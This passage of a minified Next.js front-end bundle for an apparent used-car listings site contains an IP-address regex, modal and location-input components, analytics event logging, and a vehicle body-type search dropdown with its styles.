(?:${a}:){6}(?:${n}|:${a}|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:${a}:){5}(?::${n}|(?::${a}){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:${a}:){4}(?:(?::${a}){0,1}:${n}|(?::${a}){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:${a}:){3}(?:(?::${a}){0,2}:${n}|(?::${a}){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:${a}:){2}(?:(?::${a}){0,3}:${n}|(?::${a}){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:${a}:){1}(?:(?::${a}){0,4}:${n}|(?::${a}){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::${a}){0,5}:${n}|(?::${a}){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`.replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=RegExp(`(?:^${n}$)|(?:^${s}$)`),c=RegExp(`^${n}$`),r=RegExp(`^${s}$`),l=e=>e&&e.exact?o:RegExp(`(?:${t(e)}${n}${t(e)})|(?:${t(e)}${s}${t(e)})`,"g");l.v4=e=>e&&e.exact?c:RegExp(`${t(e)}${n}${t(e)}`,"g"),l.v6=e=>e&&e.exact?r:RegExp(`${t(e)}${s}${t(e)}`,"g"),e.exports=l},5003:function(e,i,t){"use strict";let n=t(1476),a=e=>n({exact:!0}).test(e);a.v4=e=>n.v4({exact:!0}).test(e),a.v6=e=>n.v6({exact:!0}).test(e),a.version=e=>a(e)?a.v4(e)?4:6:void 0,e.exports=a},48312:function(e,i,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(59708)}])},17650:function(e,i,t){"use strict";t.d(i,{Z:function(){return o}});var n=t(85893),a=t(43990),s=t(28564);function o(e){let{placeholderSize:i=[],adConfig:t,load:o=!0,...c}=e,{isShown:r,elementId:l}=(0,a.Z)(t,o),d=t.screenSizes||[];return(0,n.jsx)(s.Z,{elementId:l,placeholderSize:i,isShown:r,screenSizes:d,...c})}},80812:function(e,i,t){"use strict";t.d(i,{Z:function(){return h}});var n=t(85893),a=t(67294),s=t(81594),o=t.n(s),c=t(54483),r=t.n(c),l=t(82219),d=t.n(l),m=t(13036),A=t(12528),x=t(85848),p=t(41737),g=t(93967),b=t.n(g);function u(e){let{isShown:i,render:t,hide:a,displayCloseButton:s=!0,className:c}=e,l=(0,x.Z)(a);(0,A.Z)(i);let{isMobile:g,isTablet:u}=(0,p.Z)();return i?(0,n.jsxs)("div",{className:o().dynamic([["a428de3cc2d955a6",[m.sp.smMin,d(),m.O9.G1]]])+" dialog-container",children:[(0,n.jsx)("div",{className:o().dynamic([["a428de3cc2d955a6",[m.sp.smMin,d(),m.O9.G1]]])+" overlay"}),(0,n.jsxs)("div",{"data-testid":"outside",className:o().dynamic([["a428de3cc2d955a6",[m.sp.smMin,d(),m.O9.G1]]])+" main",children:[!g&&!u&&(0,n.jsx)("div",{"aria-live":"polite",className:o().dynamic([["a428de3cc2d955a6",[m.sp.smMin,d(),m.O9.G1]]])+" escape-announcement",children:"Press the escape key to exit the dialog"}),(0,n.jsx)(r(),{focusTrapOptions:{fallbackFocus:".dialog"},children:(0,n.jsxs)("div",{role:"dialog",ref:l,className:o().dynamic([["a428de3cc2d955a6",[m.sp.smMin,d(),m.O9.G1]]])+" "+(b()("dialog",c)||""),children:[s&&(0,n.jsx)("button",{onClick:a,className:o().dynamic([["a428de3cc2d955a6",[m.sp.smMin,d(),m.O9.G1]]])+" close"}),t()]})})]}),(0,n.jsx)(o(),{id:"a428de3cc2d955a6",dynamic:[m.sp.smMin,d(),m.O9.G1],children:`.dialog-container.__jsx-style-dynamic-selector{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;overflow:scroll;background-color:white}.overlay.__jsx-style-dynamic-selector{position:absolute;top:0;left:0;width:100%;height:100%;background-color:black;opacity:.5}.main.__jsx-style-dynamic-selector{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:10000}.dialog.__jsx-style-dynamic-selector{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:white;position:relative;font-size:18px;width:100%;height:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 8px 64px 0 rgba(0,0,0,.25);-moz-box-shadow:0 8px 64px 0 rgba(0,0,0,.25);box-shadow:0 8px 64px 0 rgba(0,0,0,.25)}@media(min-width:${m.sp.smMin}){.dialog.__jsx-style-dynamic-selector{width:435px;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.dialog-container.__jsx-style-dynamic-selector{background-color:transparent}.close.__jsx-style-dynamic-selector{visibility:hidden}}.close.__jsx-style-dynamic-selector{position:absolute;right:12px;top:15px;height:30px;width:30px;border:0;padding:0;cursor:pointer;background-color:white;background-image:url("${d()}");-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index:120;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.close.__jsx-style-dynamic-selector:hover,.close.__jsx-style-dynamic-selector:focus{background-color:${m.O9.G1};-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.escape-announcement.__jsx-style-dynamic-selector{opacity:0;width:0;height:0}`})]}):null}var y=t(26126);function h(e){let{isShown:i,button:t,content:s,displayCloseButton:o}=e,[c,r]=(0,a.useState)(i);function l(){r(!1)}return(0,y.Z)("Escape",l),(0,n.jsxs)(n.Fragment,{children:[t({toggle:function(){r(!c)}}),(0,n.jsx)(u,{hide:l,isShown:!!c,render:()=>s({hide:l}),displayCloseButton:o})]})}},46170:function(e,i,t){"use strict";var n=t(85893),a=t(81594),s=t.n(a),o=t(67421),c=t(41248),r=t(2122),l=t.n(r),d=t(80812),m=t(31092),A=t(18723),x=t(99303),p=t(54577),g=t(17059),b=t(41737),u=t(57846);i.Z=function(e){let{trackingCategory:i,className:t="default",onLocationTap:a=()=>Promise.resolve(),onInputTap:r=()=>Promise.resolve(),onCurrentLocationTap:y=()=>Promise.resolve(),onSelectCityTap:h=()=>Promise.resolve()}=e,k=(0,x.No)(),{t:j}=(0,o.$G)(),{isMobile:w}=(0,b.Z)(),M=(0,c.I0)();async function f(e){M((0,u.E)(e.toJSON()))}let z=w?{position:"fixed",top:0,width:"100%"}:void 0;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(d.Z,{button:e=>{let{toggle:i}=e;return(0,n.jsxs)("button",{role:"button","data-location-input":!0,onClick:()=>{i(),a()},className:s().dynamic([["777aaa87cd727595",[l()]]])+" "+`location-input-dialog-button ${t}`,children:[k&&(0===k.latitude&&0===k.longitude?j("home.location"):`${k.city}, ${k.stateAbbreviation}`),t.includes("paid-location-input")&&(0,n.jsx)("span",{className:s().dynamic([["777aaa87cd727595",[l()]]])+" location-input-caret"})]})},content:e=>{let{hide:t}=e;return(0,n.jsx)("div",{style:z,className:s().dynamic([["777aaa87cd727595",[l()]]]),children:(0,n.jsx)(m.Z,{needsAttribution:!1,fetchResults:A.Z,onSelect:async function(e){return(0,g.Z)(e,async e=>{t(),await f(e)})},currentLocation:(0,n.jsx)(p.Z,{onCurrentLocationTap:y,onLocated:async function(e){t(),await f(e)},trackingCategory:i}),onInputTap:r,onSelectCityTap:h})})}}),(0,n.jsx)(s(),{id:"777aaa87cd727595",dynamic:[l()],children:`.location-input-dialog-button.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;border:solid 1px transparent;background:transparent;padding:0;margin:0}.location-input-dialog-button.__jsx-style-dynamic-selector:focus{border:solid 1px}.default.__jsx-style-dynamic-selector{background:white;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:black;font-weight:300;font-size:16px;cursor:text;height:39px;padding:8px 10px;width:100%;text-align:center;margin:5px 0 20px 0}.location-input-caret.__jsx-style-dynamic-selector{width:30px;height:30px;margin-right:-6px;background-image:url(${l()});-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.location-input-location-autocomplete-outer.__jsx-style-dynamic-selector{display:fixed;top:0;width:100%}`})]})}},34872:function(e,i,t){"use strict";t.d(i,{bW:function(){return c},yD:function(){return o}});var n=t(85893),a=t(81594),s=t.n(a);let o={styles:(0,n.jsx)(s(),{id:"6f6cd45a1720bab8",children:"width: calc(100vw + (100vw - 100%));\n          position: relative;\n          left: calc(-50vw + 50%);\n          "}),className:"jsx-6f6cd45a1720bab8"},c={styles:(0,n.jsx)(s(),{id:"24cb8517fcb48b06",children:"align-self: center;\nwidth: 100vw;\n          "}),className:"jsx-24cb8517fcb48b06"}},81793:function(e,i,t){"use strict";t.d(i,{B:function(){return r},P6:function(){return c},ZC:function(){return a},_N:function(){return s},j_:function(){return o},ks:function(){return n}});let n="ContentUrl",a="ComparisonUrl",s="DealerPageUrl",o="HomepageUrl",c="NewsAndAnalysisUrl",r="SlideshowUrl"},37055:function(e,i){"use strict";i.Z={"@context":"http://schema.org"}},91643:function(e,i,t){"use strict";t.d(i,{Wt:function(){return r},cI:function(){return l}});var n=t(59847),a=t(50682),s=t(27872),o=t(65197),c=t(1161);function r(e){n.ZP.event({category:"paid_flow",action:"search_text",label:`${Object.values(o.Z(e,c.Z)).join(" ")}`}),a.Z.log({event_type:s.tw.action,engagement_type:"search_text",feature:s.AN.PaidFlow,source_page:s.XT.PaidLandingTest,event_context:{channel:"paid"}})}function l(e){let{sourceUrl:i}=e,t={event_type:s.tw.view,source_page:s.XT.UsedCarsWelcome,view_type:s.cO.pageView,event_context:{}};return i&&(t.event_context.url=i),t}},12957:function(e,i){"use strict";i.Z={get pathname(){return window.location.pathname},get href(){return window.location.href},get origin(){return window.location.origin},get host(){return window.location.host},get protocol(){return window.location.protocol},get search(){return window.location.search},assign(e){window.location.assign(e)}}},60254:function(e,i,t){"use strict";t.d(i,{h:function(){return s}});var n=t(59847),a=t(67294);function s(e){(0,a.useEffect)(()=>{(0,n.Bp)(e)},[e])}},59708:function(e,i,t){"use strict";t.r(i),t.d(i,{__N_SSP:function(){return nN},default:function(){return nB}});var n,a,s,o,c,r,l=t(85893),d=t(81594),m=t.n(d),A=t(9008),x=t.n(A),p=t(11163),g=t.n(p),b=t(67294),u=t(33747),y=t(2251),h=t(41248),k=t(32225),j=t(67421),w=t(47667),M=t.n(w),f=t(13036),z=t(34872),E=t(90778),N=t(35317),B=t(69293),C=t(1809),I=t.n(C),O=t(82219),Q=t.n(O),v=t(99303),R=t(95445),T=t(17563),D=t(65197),G=t(12957),L=t(17583);class S{constructor(e){this.search=e,this.search=e}get url(){let e=this.search.queryParams,i=T.stringify({...e},{arrayFormat:"bracket"}),t=new URL("/listings",window.location.origin);return t.hash=i,t}}class Y{constructor({make:e,model:i,trim:t,location:n,bodyType:a,priceMin:s,priceMax:o,radius:c}){this.make=e,this.model=i,this.location=n,this.bodyType=a,this.priceMax=o,this.priceMin=s,this.trim=t,this.radius=c}get queryParams(){let e={city:this.location?.city,state:this.location?.stateAbbreviation,latitude:this.location?.latitude,longitude:this.location?.longitude,make:this.make?.name,model:this.model?.name,"body_style[]":this.bodyType,price_min:this.priceMin,price_max:this.priceMax,trim:this.trim,radius:this.radius};return(0,L.Yc)(e)}get url(){return new S(this).url}}function U(e,i){let{url:t}=e,n=D.Z(T.parse(G.Z.search),(e,i)=>i.startsWith("utm_")||"p"===i);t.search=T.stringify(n),i(`${t.pathname}${t.search}${t.hash}`)}var V=t(12528);class J{constructor(e){this.listItem=e,this.listItem=e}get trim(){return this.listItem.searchParams.trim?[this.listItem.searchParams.trim]:void 0}get make(){if(this.listItem.searchParams.make)return{name:this.listItem.searchParams.make}}get model(){if(this.listItem.searchParams.model)return{name:this.listItem.searchParams.model}}get bodyType(){let e=this.listItem.searchParams.body_type;if(e)return e}}var K=t(27942),F=t(43993),Z=t.n(F),W=t(9408),q=t.n(W),H=t(62298),P=t.n(H),X=t(67729),_=t.n(X),$=t(65295),ee=t.n($),ei=t(43087),et=t.n(ei),en=t(57726),ea=t.n(en),es=t(111),eo=t.n(es),ec=t(51518),er=t.n(ec),el=t(55106),ed=t.n(el),em=t(23135),eA=t.n(em),ex=t(46571),ep=t.n(ex),eg=t(71479),eb=t.n(eg),eu=t(57248);function ey(e){let{item:i,active:t,triggerSearch:n}=e;return(0,l.jsxs)("li",{onClick:()=>n(i),className:`jsx-${eu.Z.__hash} `+m().dynamic([["452de42a2ba37edd",[f.O9.G1,f.sp.smMin,f.O9.G1,Z(),q(),P(),_(),ee(),et(),ea(),er(),ed(),eA(),ee(),ep(),eb()]]])+" "+((t?"active paid-landing-text-search-dropdown-item":"paid-landing-text-search-dropdown-item")||""),children:[(0,l.jsx)("div",{className:`jsx-${eu.Z.__hash} `+m().dynamic([["452de42a2ba37edd",[f.O9.G1,f.sp.smMin,f.O9.G1,Z(),q(),P(),_(),ee(),et(),ea(),er(),ed(),eA(),ee(),ep(),eb()]]])+" logo-container",children:(0,l.jsx)("div",{className:`jsx-${eu.Z.__hash} `+m().dynamic([["452de42a2ba37edd",[f.O9.G1,f.sp.smMin,f.O9.G1,Z(),q(),P(),_(),ee(),et(),ea(),er(),ed(),eA(),ee(),ep(),eb()]]])+" "+`logo logo--${i.iconClass}`})}),(0,l.jsx)("div",{className:`jsx-${eu.Z.__hash} `+m().dynamic([["452de42a2ba37edd",[f.O9.G1,f.sp.smMin,f.O9.G1,Z(),q(),P(),_(),ee(),et(),ea(),er(),ed(),eA(),ee(),ep(),eb()]]]),children:i.displayName}),(0,l.jsx)(m(),{id:"452de42a2ba37edd",dynamic:[f.O9.G1,f.sp.smMin,f.O9.G1,Z(),q(),P(),_(),ee(),et(),ea(),er(),ed(),eA(),ee(),ep(),eb()],children:`.paid-landing-text-search-dropdown-item.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;border-bottom:none}.paid-landing-text-search-dropdown-item.__jsx-style-dynamic-selector:focus{background-color:${f.O9.G1}}.link.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:${f.sp.smMin}){.paid-landing-text-search-dropdown-item.__jsx-style-dynamic-selector{padding:5px 10px}.paid-landing-text-search-dropdown-item.__jsx-style-dynamic-selector:hover,.active.__jsx-style-dynamic-selector{background-color:${f.O9.G1}}}.logo-container.__jsx-style-dynamic-selector{width:48px;height:48px}.logo.__jsx-style-dynamic-selector{background-image:url("${Z()}");background-repeat:no-repeat;-webkit-background-size:80%;-moz-background-size:80%;-o-background-size:80%;background-size:80%;height:60px;width:60px}.logo--convertible.__jsx-style-dynamic-selector{background-image:url(${q()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--coupe.__jsx-style-dynamic-selector{background-image:url(${P()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--crossover.__jsx-style-dynamic-selector{background-image:url(${_()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--hatchback.__jsx-style-dynamic-selector{background-image:url(${ee()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--hybrid.__jsx-style-dynamic-selector{background-image:url(${et()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--minivan.__jsx-style-dynamic-selector{background-image:url(${ea()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--sedan.__jsx-style-dynamic-selector{background-image:url(${er()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--small.__jsx-style-dynamic-selector{background-image:url(${ed()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--sport.__jsx-style-dynamic-selector{background-image:url(${eA()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--suv.__jsx-style-dynamic-selector{background-image:url(${ee()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--truck.__jsx-style-dynamic-selector{background-image:url(${ep()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}.logo--wagon.__jsx-style-dynamic-selector{background-image:url(${eb()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:-2px 10px;width:48px}`}),(0,l.jsx)(m(),{id:eu.Z.__hash,children:eu.Z})]})}var eh=function(e){let{list:i,query:t,hide:n,cursor:a,triggerSearch:s}=e,{t:o}=(0,j.$G)();return n?(0,l.jsx)(l.Fragment,{}):(0,l.jsxs)("div",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]]),children:[(0,l.jsxs)("div",{"data-testid":"text-search-dropdown",className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]])+" dropdown",children:[(0,l.jsx)("hr",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]])+" line"}),(0,l.jsx)("ul",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]])+" paid-landing-text-search-dropdown-list",children:0===i.length?(0,l.jsxs)("li",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]])+" no-results",children:[(0,l.jsx)("div",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]])+" no-results-logo-container",children:(0,l.jsx)("div",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]])+" no-results-logo"})}),(0,l.jsx)("div",{className:m().dynamic([["24a105ea8f2157f4",[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()]]]),children:o("commonlyUsed.noResults")})]}):i.map((e,i)=>(0,l.jsx)(ey,{item:e,active:a===i,triggerSearch:s},e.displayName))})]}),(0,l.jsx)(m(),{id:"24a105ea8f2157f4",dynamic:[f.sp.smMin,f.O9.G2,f.sp.smMin,""===t?"none":"block",f.sp.smMin,f.sp.smMin,eo()],children:`.line.__jsx-style-dynamic-selector{display:none}@media(min-width:${f.sp.smMin}){.line.__jsx-style-dynamic-selector{margin:0;padding:0;margin-left:16px;margin-right:16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;border-top:1px solid ${f.O9.G2};top:0;position:-webkit-sticky;position:sticky}}.paid-landing-text-search-dropdown-list.__jsx-style-dynamic-selector{list-style:none;color:black;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0}@media(min-width:${f.sp.smMin}){.paid-landing-text-search-dropdown-list.__jsx-style-dynamic-selector{padding-top:8px}}.dropdown.__jsx-style-dynamic-selector{max-height:-webkit-calc(100vh - 125px);max-height:-moz-calc(100vh - 125px);max-height:calc(100vh - 125px);width:100%;left:0px;z-index:12;-webkit-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px;background-color:#fff;top:83px;position:absolute;background:white;overflow:scroll;display:${""===t?"none":"block"};-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media(min-width:${f.sp.smMin}){.dropdown.__jsx-style-dynamic-selector{max-height:378px;max-width:682px;width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:calc(100% + 2px);top:54px;padding-bottom:8px;overflow-x:hidden;-webkit-box-shadow:0px 24px 38px rgba(0,0,0,.2);-moz-box-shadow:0px 24px 38px rgba(0,0,0,.2);box-shadow:0px 24px 38px rgba(0,0,0,.2)}}.no-results.__jsx-style-dynamic-selector{padding:5px 16px 5px 16px;width:100%;text-align:left;font-weight:400;font-size:16px;color:black;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.no-results-logo-container.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:50px;height:50px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px}@media(min-width:${f.sp.smMin}){.no-results-logo-container.__jsx-style-dynamic-selector{-webkit-box-pack:left;-webkit-justify-content:left;-moz-box-pack:left;-ms-flex-pack:left;justify-content:left;margin-right:0}.no-results-logo.__jsx-style-dynamic-selector{background:none;background-image:url(${eo()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;height:32px;width:32px}}`})]})};let ek={latitude:30.2672,longitude:-97.7431,city:"Austin",stateAbbreviation:"TX",zip:"78701"};var ej=function(e){let{fullList:i,openModal:t,closeModal:n,isModal:a,onSearchInputTap:s=()=>Promise.resolve(),onSearchFieldSubmit:o}=e,{t:c}=(0,j.$G)(),r=G.Z.assign,d=(0,v.No)(),[A,x]=(0,K.ZP)(i),p=(0,b.useRef)(null);function g(){let e=document.querySelector("input");e&&e.blur(),document.removeEventListener("touchmove",g)}function u(e){let i=d?.toJSON();i&&0===i.latitude&&0===i.longitude&&(i=ek),U(new Y({make:e.make,model:e.model,location:i,trim:e.trim,bodyType:e.bodyType}),r)}(0,V.Z)(A.dropDownOpen),(0,B.Z)(p,function(){x(K.Sc)});let y=a?"input-search-open":"",h=a?"search-open":"";return(0,l.jsxs)("div",{ref:p,className:m().dynamic([["1bca1fe82360dcd3",[f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G2,f.Rq.default,f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G1,f.O9.G2,f.O9.BLACK,I(),f.sp.smMin,Q()]]])+" search-outer",children:[(0,l.jsxs)("div",{className:m().dynamic([["1bca1fe82360dcd3",[f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G2,f.Rq.default,f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G1,f.O9.G2,f.O9.BLACK,I(),f.sp.smMin,Q()]]])+" "+`search-container ${h}`,children:[(0,l.jsx)("div",{className:m().dynamic([["1bca1fe82360dcd3",[f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G2,f.Rq.default,f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G1,f.O9.G2,f.O9.BLACK,I(),f.sp.smMin,Q()]]])+" search-icon"}),(0,l.jsx)("input",{"data-testid":"text-search-input",role:"search",type:"text",onClick:s,value:A.textInput,onChange:function(e){x((0,K.HB)(e.target.value))},placeholder:c("paidLanding.textSearchCopy"),onFocus:()=>{x(K.yf),window.matchMedia(`(max-width: ${f.sp.xsMax})`).matches&&!a&&t(),a&&document.addEventListener("touchmove",g)},autoFocus:!!a,spellCheck:"false",onKeyDown:function(e){e.keyCode===R.UP?(e.preventDefault(),x(K.Z9)):e.keyCode===R.WV?(e.preventDefault(),x(K.xG)):e.keyCode===R.K5?(e.preventDefault(),"number"==typeof A.cursor&&(o(A.list[A.cursor]),u(new J(A.list[A.cursor])))):(e.keyCode===R._Q||A.dropDownOpen&&e.keyCode===R.Mf)&&(e.preventDefault(),x(K.nt))},className:m().dynamic([["1bca1fe82360dcd3",[f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G2,f.Rq.default,f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G1,f.O9.G2,f.O9.BLACK,I(),f.sp.smMin,Q()]]])+" "+(y||"")})]}),a&&(0,l.jsx)("button",{onClick:n,"data-testid":"close-text-search",className:m().dynamic([["1bca1fe82360dcd3",[f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G2,f.Rq.default,f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G1,f.O9.G2,f.O9.BLACK,I(),f.sp.smMin,Q()]]])+" x"}),(0,l.jsx)(eh,{list:A.list,query:A.textInput,hide:!A.dropDownOpen,cursor:A.cursor,triggerSearch:e=>{o(e),u(new J(e))}}),(0,l.jsx)(m(),{id:"1bca1fe82360dcd3",dynamic:[f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G2,f.Rq.default,f.sp.smMin,A.dropDownOpen?"8px 8px 0px 0px":"8px",f.O9.G1,f.O9.G2,f.O9.BLACK,I(),f.sp.smMin,Q()],children:`.search-outer.__jsx-style-dynamic-selector{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:initial;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:682px}.search-container.__jsx-style-dynamic-selector{width:100%;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}@media(min-width:${f.sp.smMin}){.search-outer.__jsx-style-dynamic-selector{position:relative}.search-container.__jsx-style-dynamic-selector{max-width:682px;-webkit-border-radius:${A.dropDownOpen?"8px 8px 0px 0px":"8px"};-moz-border-radius:${A.dropDownOpen?"8px 8px 0px 0px":"8px"};border-radius:${A.dropDownOpen?"8px 8px 0px 0px":"8px"};border:none}}input.__jsx-style-dynamic-selector{color:black;width:100%;height:48px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;outline:none;border:1px solid ${f.O9.G2};font-weight:400;font-size:16px;padding:5px 5px 5px 52px;font-family:${f.Rq.default};-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}@media(min-width:${f.sp.smMin}){input.__jsx-style-dynamic-selector{-webkit-border-radius:${A.dropDownOpen?"8px 8px 0px 0px":"8px"};-moz-border-radius:${A.dropDownOpen?"8px 8px 0px 0px":"8px"};border-radius:${A.dropDownOpen?"8px 8px 0px 0px":"8px"};height:56px;font-size:18px;max-width:682px;padding:5px 0px 5px 67px}}input[placeholder].__jsx-style-dynamic-selector{-o-text-overflow:ellipsis;text-overflow:ellipsis}input.__jsx-style-dynamic-selector:focus[placeholder]{-o-text-overflow:ellipsis;text-overflow:ellipsis}.input-search-open.__jsx-style-dynamic-selector{background-color:${f.O9.G1};border:1px solid ${f.O9.G2};-webkit-appearance:none}.input-search-open.__jsx-style-dynamic-selector:focus{background-color:white;border:1px solid 